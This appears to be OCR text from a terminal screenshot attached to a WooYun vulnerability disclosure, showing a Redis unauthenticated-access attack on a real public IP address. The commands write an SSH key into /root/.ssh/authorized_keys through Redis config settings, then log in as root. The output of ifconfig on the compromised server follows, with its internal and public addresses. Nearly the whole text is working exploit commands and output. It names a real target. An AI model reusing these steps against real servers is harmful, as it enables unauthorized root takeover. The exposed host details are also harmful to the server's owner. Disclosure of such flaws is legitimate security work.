 (root) 211.162.119.43 – Konsole
文件 编辑 查看 书签 设置 帮助
root@lhy-kali:~# cat foo.txt | redis-cli -h 211.162.119.43 -x set crackit
OK
root@lhy-kali:~# redis-cli -h 211.162.119.43
211.162.119.43:6379> config set dir /root/.ssh
OK
211.162.119.43:6379> config set dbfilename "authorized_keys"
OK
211.162.119.43:6379> save
OK
211.162.119.43:6379> exit
root@lhy-kali:~# ssh -i /root/.ssh/id_rsa root@211.162.119.43
Last login: Mon Dec 14 09:30:00 2015 from 219.134.166.251
[root@dev7 ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr D4:AE:52:6C:A0:E2
          inet addr:192.168.1.43  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::d6ae:52ff:fe6c:a0e2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:351119682 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274609088 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:176973039529 (164.8 GiB)  TX bytes:26933256839 (25.0 GiB)
          Interrupt:106 Memory:d6000000-d6012800
eth1      Link encap:Ethernet  HWaddr D4:AE:52:6C:A0:E4
          inet addr:124.172.117.43  Bcast:124.172.117.255  Mask:255.255.255.0
          inet6 addr: fe80::d6ae:52ff:fe6c:a0e4/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:512945209 errors:0 dropped:119 overruns:0 frame:0
          TX packets:51699633 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:44112282498 (41.0 GiB)  TX bytes:52197608051 (48.6 GiB)
          Interrupt:114 Memory:d8000000-d8012800
www.wooyun.org
(root) 211.162.119.43